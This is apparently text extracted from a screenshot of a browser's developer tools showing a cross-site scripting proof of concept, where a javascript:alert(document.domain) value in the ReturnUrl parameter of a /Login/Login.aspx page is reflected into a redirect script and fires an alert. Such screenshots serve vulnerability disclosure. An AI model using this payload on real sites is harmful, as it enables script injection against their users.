 /Login/Login.aspx?ReturnUrl=javascript%3aalert(document.domain)
.sg says:
.sg
OK
ements Sources Console Network Timeline Pr
View: Preserve log Disable cac
Hide data URLs All XHR JS
Hit ⌘ R to reload and capture filmstrip.
200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 110
× Headers Preview Response Cookies Timing
ReturnUrl=javascript...
l?&add=1&do40=1
1 <script language='javascript'>
2 window.location.href = "javascript:alert(document.domain)";
3 </script>